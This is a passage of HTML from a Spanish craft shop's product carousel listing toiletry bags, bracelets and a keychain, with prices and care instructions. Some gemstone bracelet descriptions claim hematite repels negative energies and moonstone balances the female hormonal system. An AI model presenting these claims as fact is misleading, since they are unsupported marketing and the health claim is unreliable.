      <a href="https://www.dcorazon.es/inicio/614-7311-neceser-terciopelo-no-me-da-la-vida-medidas-225x175cm-1pc.html#/5-disenos_originales-dcorazon_artesania/141-color-beige"
       class="color"
       title="Beige"
       style="background-color: #fffbf7"           ><span class="sr-only">Beige</span></a>
    <span class="js-count count"></span>
</div>                                            </div>
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        
                        <span class="product-price" content="15.9">15,90 €</span>
                                                
                        
                    </div>
                            

            
                



            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            DESCRIPCIÓN:
Precioso neceser de terciopelo de agradable tacto y forrado con raso en el interior.
MANTENIMIENTO:
En caso de querer lavar el neceser darle la vuelta, dejando el vinilo en el interior, conservándolo durante mayor tiempo. Evitar usar programas de agua caliente. 
El vinilo aguanta en perfecto estado entre 40-60 lavados. 
        </div>
    

    
        <div class="product-add-cart">
            <a href="https://www.dcorazon.es/inicio/614-neceser-terciopelo-no-me-da-la-vida-medidas-225x175cm-1pc.html"
           class="btn btn-product-list"
        > Diseña tu pieza
        </a>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="580"
                data-id-product-attribute="7061"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://www.dcorazon.es/inicio/580-7061-neceser-terciopelo-que-tus-suenos-se-cumplan-medidas-225x175cm-1pc.html#/5-disenos_originales-dcorazon_artesania" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-lazy="https://www.dcorazon.es/4723-home_default/neceser-terciopelo-que-tus-suenos-se-cumplan-medidas-225x175cm-1pc.jpg"
                                                                            alt="Neceser terciopelo, que tus..."
                        data-full-size-image-url="https://www.dcorazon.es/4723-thickbox_default/neceser-terciopelo-que-tus-suenos-se-cumplan-medidas-225x175cm-1pc.jpg"
                        width="400"
                        height="515"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.dcorazon.es/4681-home_default/neceser-terciopelo-que-tus-suenos-se-cumplan-medidas-225x175cm-1pc.jpg"
                                width="400"
                                height="515"
                                alt="Neceser terciopelo, que tus... 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="580" data-id-product-attribute="7061"
   data-url="//www.dcorazon.es/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="580"
   data-url="//www.dcorazon.es/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                    <span
                            class="badge badge-danger product-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Diseña el producto
                                                                                                </span>
                
            </div>
        
        
    </div>





<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">Inicio</div>            

            
                <h3 class="h3 product-title">
                    <a href="https://www.dcorazon.es/inicio/580-7061-neceser-terciopelo-que-tus-suenos-se-cumplan-medidas-225x175cm-1pc.html#/5-disenos_originales-dcorazon_artesania">Neceser terciopelo, que tus sueños se cumplan, medidas 22,5x17,5cm (1pc).</a>
                </h3>
            

            
                            

            
                                    <div class="product-reference text-muted">580-NECESER-que-tus-sueños</div>            


            
                                    <div class="products-variants">
                                                    <div class="variant-links">
      <a href="https://www.dcorazon.es/inicio/580-7056-neceser-terciopelo-que-tus-suenos-se-cumplan-medidas-225x175cm-1pc.html#/5-disenos_originales-dcorazon_artesania/17-color-negro"
       class="color"
       title="DCorazón Artesanía"
             style="background-image: url(/img/co/5.jpg)"     ><span class="sr-only">DCorazón Artesanía</span></a>
      <a href="https://www.dcorazon.es/inicio/580-7056-neceser-terciopelo-que-tus-suenos-se-cumplan-medidas-225x175cm-1pc.html#/5-disenos_originales-dcorazon_artesania/17-color-negro"
       class="color"
       title="Negro"
       style="background-color: #040100"           ><span class="sr-only">Negro</span></a>
      <a href="https://www.dcorazon.es/inicio/580-7057-neceser-terciopelo-que-tus-suenos-se-cumplan-medidas-225x175cm-1pc.html#/5-disenos_originales-dcorazon_artesania/20-color-azul_marino"
       class="color"
       title="Azul Marino"
       style="background-color: #001f6c"           ><span class="sr-only">Azul Marino</span></a>
      <a href="https://www.dcorazon.es/inicio/580-7058-neceser-terciopelo-que-tus-suenos-se-cumplan-medidas-225x175cm-1pc.html#/5-disenos_originales-dcorazon_artesania/22-color-granate"
       class="color"
       title="Granate"
       style="background-color: #640007"           ><span class="sr-only">Granate</span></a>
      <a href="https://www.dcorazon.es/inicio/580-7059-neceser-terciopelo-que-tus-suenos-se-cumplan-medidas-225x175cm-1pc.html#/5-disenos_originales-dcorazon_artesania/140-color-maquillaje"
       class="color"
       title="Maquillaje"
       style="background-color: #ff4c53"           ><span class="sr-only">Maquillaje</span></a>
      <a href="https://www.dcorazon.es/inicio/580-7060-neceser-terciopelo-que-tus-suenos-se-cumplan-medidas-225x175cm-1pc.html#/5-disenos_originales-dcorazon_artesania/141-color-beige"
       class="color"
       title="Beige"
       style="background-color: #fffbf7"           ><span class="sr-only">Beige</span></a>
    <span class="js-count count"></span>
</div>                                            </div>
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        
                        <span class="product-price" content="15.9">15,90 €</span>
                                                
                        
                    </div>
                            

            
                



            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            DESCRIPCIÓN:
Precioso neceser de terciopelo de agradable tacto y forrado con raso en el interior.
MANTENIMIENTO:
En caso de querer lavar el neceser darle la vuelta, dejando el vinilo en el interior, conservándolo durante mayor tiempo. Evitar usar programas de agua caliente. 
El vinilo aguanta en perfecto estado entre 40-60 lavados. 
        </div>
    

    
        <div class="product-add-cart">
            <a href="https://www.dcorazon.es/inicio/580-neceser-terciopelo-que-tus-suenos-se-cumplan-medidas-225x175cm-1pc.html"
           class="btn btn-product-list"
        > Diseña tu pieza
        </a>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="232"
                data-id-product-attribute="2324"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://www.dcorazon.es/inicio/232-2324-pulsera-super-papa-y-abuelo-modelo-julius-acero-inoxidable.html#/5-disenos_originales-dcorazon_artesania" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-lazy="https://www.dcorazon.es/772-home_default/pulsera-super-papa-y-abuelo-modelo-julius-acero-inoxidable.jpg"
                                                                            alt="PULSERA (Súper papá y..."
                        data-full-size-image-url="https://www.dcorazon.es/772-thickbox_default/pulsera-super-papa-y-abuelo-modelo-julius-acero-inoxidable.jpg"
                        width="400"
                        height="515"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="232" data-id-product-attribute="2324"
   data-url="//www.dcorazon.es/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="232"
   data-url="//www.dcorazon.es/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                    <span
                            class="badge badge-danger product-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Diseña el producto
                                                                                                </span>
                
            </div>
        
        
    </div>





<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">Inicio</div>            

            
                <h3 class="h3 product-title">
                    <a href="https://www.dcorazon.es/inicio/232-2324-pulsera-super-papa-y-abuelo-modelo-julius-acero-inoxidable.html#/5-disenos_originales-dcorazon_artesania">PULSERA (Súper papá y abuelo) modelo JULIUS, acero inoxidable.</a>
                </h3>
            

            
                            

            
                                    <div class="product-reference text-muted">232-JULIUS-</div>            


            
                                    <div class="products-variants">
                                                    <div class="variant-links">
      <a href="https://www.dcorazon.es/inicio/232-2308-pulsera-super-papa-y-abuelo-modelo-julius-acero-inoxidable.html#/5-disenos_originales-dcorazon_artesania/14-tamano-talla_l_18cm/55-que_modelo_quieres-mod_1"
       class="color"
       title="DCorazón Artesanía"
             style="background-image: url(/img/co/5.jpg)"     ><span class="sr-only">DCorazón Artesanía</span></a>
    <span class="js-count count"></span>
</div>                                            </div>
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        
                        <span class="product-price" content="15.9">15,90 €</span>
                                                
                        
                    </div>
                            

            
                



            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            PULSERA MODELO JULIUS
Montado con cuero y acabados en acero inoxidable. 
TALLA
Si no sabes la talla, recomendamos comprar la más grande y ajustar después. Para ajustarla sólo tienes que, en la parte interna del cierre, abrir la pestaña, cortar cuero y volver a colocar el cierre.
Cualquier duda podéis consultar el (VÍDEO EXPLICATIVO PINCHANDO AQUÍ).

        </div>
    

    
        <div class="product-add-cart">
            <a href="https://www.dcorazon.es/inicio/232-pulsera-super-papa-y-abuelo-modelo-julius-acero-inoxidable.html"
           class="btn btn-product-list"
        > Diseña tu pieza
        </a>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="564"
                data-id-product-attribute="0"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://www.dcorazon.es/todas-las-pulseras/564-pulsera-hematites-atraer-buenas-energias-y-repeler-las-malas-ajustable-para-todas-las-tallas-acero-inoxidable.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-lazy="https://www.dcorazon.es/4555-home_default/pulsera-hematites-atraer-buenas-energias-y-repeler-las-malas-ajustable-para-todas-las-tallas-acero-inoxidable.jpg"
                                                                            alt="Pulsera HEMATITES, atraer..."
                        data-full-size-image-url="https://www.dcorazon.es/4555-thickbox_default/pulsera-hematites-atraer-buenas-energias-y-repeler-las-malas-ajustable-para-todas-las-tallas-acero-inoxidable.jpg"
                        width="400"
                        height="515"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.dcorazon.es/4556-home_default/pulsera-hematites-atraer-buenas-energias-y-repeler-las-malas-ajustable-para-todas-las-tallas-acero-inoxidable.jpg"
                                width="400"
                                height="515"
                                alt="Pulsera HEMATITES, atraer... 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="564" data-id-product-attribute="0"
   data-url="//www.dcorazon.es/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="564"
   data-url="//www.dcorazon.es/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">TODAS LAS PULSERAS</div>            

            
                <h3 class="h3 product-title">
                    <a href="https://www.dcorazon.es/todas-las-pulseras/564-pulsera-hematites-atraer-buenas-energias-y-repeler-las-malas-ajustable-para-todas-las-tallas-acero-inoxidable.html">Pulsera HEMATITES, atraer buenas energías y repeler las malas, ajustable para todas las...</a>
                </h3>
            

            
                            

            
                                    <div class="product-reference text-muted">564-HEMATITES-A5</div>            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        
                        <span class="product-price" content="7.9">7,90 €</span>
                                                
                        
                    </div>
                            

            
                



            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            PULSERA HEMATITES
Montada con cordón texturado, bolas de acero y piedra natural.
CARACTERÍSTICAS
Esta poderosa piedra posee un fuerte campo magnético capaz de atraer buenas energías y repeler las malas, es capaz de reenergetizar otras piedras, así como a nosotros mismos. Disuelve la negatividad, impidiendo que las energías negativas entren en el aura....
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://www.dcorazon.es/carrito?add=1&amp;id_product=564&amp;id_product_attribute=0&amp;token=58f8b8add9fe6b3491ae7641de21d591" method="post">

            <input type="hidden" name="id_product" value="564">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="19"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="197"
                data-id-product-attribute="0"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://www.dcorazon.es/todas-las-pulseras/197-pulsera-piedra-luna-estabilidad-ajustable-para-todas-las-tallas-acero-inoxidable.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-lazy="https://www.dcorazon.es/4482-home_default/pulsera-piedra-luna-estabilidad-ajustable-para-todas-las-tallas-acero-inoxidable.jpg"
                                                                            alt="Pulsera PIEDRA LUNA,..."
                        data-full-size-image-url="https://www.dcorazon.es/4482-thickbox_default/pulsera-piedra-luna-estabilidad-ajustable-para-todas-las-tallas-acero-inoxidable.jpg"
                        width="400"
                        height="515"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.dcorazon.es/4483-home_default/pulsera-piedra-luna-estabilidad-ajustable-para-todas-las-tallas-acero-inoxidable.jpg"
                                width="400"
                                height="515"
                                alt="Pulsera PIEDRA LUNA,... 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="197" data-id-product-attribute="0"
   data-url="//www.dcorazon.es/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="197"
   data-url="//www.dcorazon.es/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">TODAS LAS PULSERAS</div>            

            
                <h3 class="h3 product-title">
                    <a href="https://www.dcorazon.es/todas-las-pulseras/197-pulsera-piedra-luna-estabilidad-ajustable-para-todas-las-tallas-acero-inoxidable.html">Pulsera PIEDRA LUNA, estabilidad, ajustable para todas las tallas, acero inoxidable.</a>
                </h3>
            

            
                            

            
                                    <div class="product-reference text-muted">197-PIEDRALUNA-B2</div>            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        
                        <span class="product-price" content="7.9">7,90 €</span>
                                                
                        
                    </div>
                            

            
                



            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            PULSERA PIEDRA LUNA
Montada con cordón texturado, bolas de acero y piedra natural.
CARACTERÍSTICAS
Ayuda en los cambios que experimenta el cuerpo femenino. Este mineral se vincula con el equilibrio del sistema hormonal, aportando estabilidad y beneficios a las diferentes etapas de la vida de una mujer. Favorece la calma y la relajación, para todas...
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://www.dcorazon.es/carrito?add=1&amp;id_product=197&amp;id_product_attribute=0&amp;token=58f8b8add9fe6b3491ae7641de21d591" method="post">

            <input type="hidden" name="id_product" value="197">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="13"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="717"
                data-id-product-attribute="0"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://www.dcorazon.es/inicio/717-neceser-de-tela-modelo-caperucita-roja-medida-21x14cm-1pc.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-lazy="https://www.dcorazon.es/5887-home_default/neceser-de-tela-modelo-caperucita-roja-medida-21x14cm-1pc.jpg"
                                                                            alt="Neceser de tela, modelo..."
                        data-full-size-image-url="https://www.dcorazon.es/5887-thickbox_default/neceser-de-tela-modelo-caperucita-roja-medida-21x14cm-1pc.jpg"
                        width="400"
                        height="515"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.dcorazon.es/5888-home_default/neceser-de-tela-modelo-caperucita-roja-medida-21x14cm-1pc.jpg"
                                width="400"
                                height="515"
                                alt="Neceser de tela, modelo... 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="717" data-id-product-attribute="0"
   data-url="//www.dcorazon.es/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="717"
   data-url="//www.dcorazon.es/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">Inicio</div>            

            
                <h3 class="h3 product-title">
                    <a href="https://www.dcorazon.es/inicio/717-neceser-de-tela-modelo-caperucita-roja-medida-21x14cm-1pc.html">Neceser de tela, modelo Caperucita roja, medida 21x14cm (1pc).</a>
                </h3>
            

            
                            

            
                                    <div class="product-reference text-muted">717-NECESER-CAPERUCITA-ROJA</div>            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        
                        <span class="product-price" content="7.9">7,90 €</span>
                                                
                        
                    </div>
                            

            
                



            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            DESCRIPCIÓN:
Precioso neceser de poliéster, personalizado con nuestra ilustración Caperucita Roja. 
Cierre de cremallera para mayor seguridad. 

MEDIDAS:
Ancho 21cm Altura 14cm Grosor 1,5cm.


        </div>
    

    
        <div class="product-add-cart">
            <form action="https://www.dcorazon.es/carrito?add=1&amp;id_product=717&amp;id_product_attribute=0&amp;token=58f8b8add9fe6b3491ae7641de21d591" method="post">

            <input type="hidden" name="id_product" value="717">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="7"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="385"
                data-id-product-attribute="0"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://www.dcorazon.es/todas-las-pulseras/385-pulsera-protectora-libelula-ayuda-a-cambiar-negatividad-y-sanar-turmalina-de-color-y-perla-ajustable.html" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-lazy="https://www.dcorazon.es/2336-home_default/pulsera-protectora-libelula-ayuda-a-cambiar-negatividad-y-sanar-turmalina-de-color-y-perla-ajustable.jpg"
                                                                            alt="Pulsera Protectora,..."
                        data-full-size-image-url="https://www.dcorazon.es/2336-thickbox_default/pulsera-protectora-libelula-ayuda-a-cambiar-negatividad-y-sanar-turmalina-de-color-y-perla-ajustable.jpg"
                        width="400"
                        height="515"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.dcorazon.es/2339-home_default/pulsera-protectora-libelula-ayuda-a-cambiar-negatividad-y-sanar-turmalina-de-color-y-perla-ajustable.jpg"
                                width="400"
                                height="515"
                                alt="Pulsera Protectora,... 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="385" data-id-product-attribute="0"
   data-url="//www.dcorazon.es/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="385"
   data-url="//www.dcorazon.es/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">TODAS LAS PULSERAS</div>            

            
                <h3 class="h3 product-title">
                    <a href="https://www.dcorazon.es/todas-las-pulseras/385-pulsera-protectora-libelula-ayuda-a-cambiar-negatividad-y-sanar-turmalina-de-color-y-perla-ajustable.html">Pulsera Protectora, LIBÉLULA, ayuda a cambiar negatividad y sanar, turmalina de color y...</a>
                </h3>
            

            
                            

            
                                    <div class="product-reference text-muted">385-LIBÉLULA-D6</div>            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        
                        <span class="product-price" content="14.9">14,90 €</span>
                                                
                        
                    </div>
                            

            
                



            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            PULSERA PROTECTORA.
Montada con acero y minerales. 
CARACTERÍSTICAS
Desde tiempo remotos, las libélulas se ven como un gran signo de fortuna, poder y equilibrio. Tener un amuleto de libélula da buena suerte en el trabajo o en los negocios. Soñar con libélulas significa que van haber cambios importantes.
PIEDRAS MINERALES
Turmalina color: Tiene propiedades...
        </div>
    

    
        <div class="product-add-cart">
            <a href="https://www.dcorazon.es/todas-las-pulseras/385-pulsera-protectora-libelula-ayuda-a-cambiar-negatividad-y-sanar-turmalina-de-color-y-perla-ajustable.html"
           class="btn btn-product-list"
        > Diseña tu pieza
        </a>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="129"
                data-id-product-attribute="1392"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://www.dcorazon.es/inicio/129-1392-llavero-mineral-la-vida-nos-hizo-amigas-el-tiempo-hermanas-elige-el-mineral.html#/7-grabamos_por_detras-no/38-mineral-cuarzo_rosa_amor_y_amistad" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-lazy="https://www.dcorazon.es/303-home_default/llavero-mineral-la-vida-nos-hizo-amigas-el-tiempo-hermanas-elige-el-mineral.jpg"
                                                                            alt="Llavero MINERAL (La vida..."
                        data-full-size-image-url="https://www.dcorazon.es/303-thickbox_default/llavero-mineral-la-vida-nos-hizo-amigas-el-tiempo-hermanas-elige-el-mineral.jpg"
                        width="400"
                        height="515"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="129" data-id-product-attribute="1392"
   data-url="//www.dcorazon.es/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="129"
   data-url="//www.dcorazon.es/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">Inicio</div>            

            
                <h3 class="h3 product-title">
                    <a href="https://www.dcorazon.es/inicio/129-1392-llavero-mineral-la-vida-nos-hizo-amigas-el-tiempo-hermanas-elige-el-mineral.html#/7-grabamos_por_detras-no/38-mineral-cuarzo_rosa_amor_y_amistad">Llavero MINERAL (La vida nos hizo amigas, el tiempo hermanas) elige el mineral.</a>
                </h3>
            

            
                            

            
                                    <div class="product-reference text-muted">129-MINERAL-B6</div>            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        
                        <span class="product-price" content="16.9">16,90 €</span>
                                                
                        
                    </div>
                            

            
                



            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            LLAVERO MODELO MINERAL
Montado con cuero nacional e hilo de color, material acero inoxidable.
PERSONALIZACIÓN
Te damos la posibilidad de añadir una inscripción trasera:
1) Selecciona la opción grabado trasero con coste de 1€.
2) Recuerde diseñar en el diseñador la cara trasera, la cara trasera en este artículo es mate. 
MANTENIMIENTO
Recomendamos no mojar...
        </div>
    

    
        <div class="product-add-cart">
